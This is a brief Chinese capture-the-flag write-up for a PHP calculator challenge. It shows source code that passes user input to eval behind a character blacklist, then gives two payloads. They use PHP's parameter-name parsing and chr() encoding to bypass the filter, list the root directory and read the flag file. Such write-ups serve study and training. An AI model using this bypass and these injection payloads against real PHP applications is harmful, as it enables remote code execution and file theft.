考点:利用PHP的字符串解析特性Bypass
查看源代码,发现calc.php

访问calc.php,发现num参数的黑名单列表
1 <?php 2 error_reporting(0); 3 if(!isset($_GET['num'])){ 4 show_source(__FILE__); 5 }else{ 6 $str = $_GET['num']; 7 $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^']; 8 foreach ($blacklist as $blackitem) { 9 if (preg_match('/' . $blackitem . '/m', $str)) { 10 die("what are you want to do?"); 11 } 12 } 13 eval('echo '.$str.';'); 14 } 15 ?>
这里可以利用php的字符串解析特性绕过bypass,绕后再利用chr()函数绕过特殊字符的限制来进行代码执行读取flag
参考文章:https://www.freebuf.com/articles/web/213359.html

payload:?%20num=1;var_dump(scandir(chr(47)))

?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))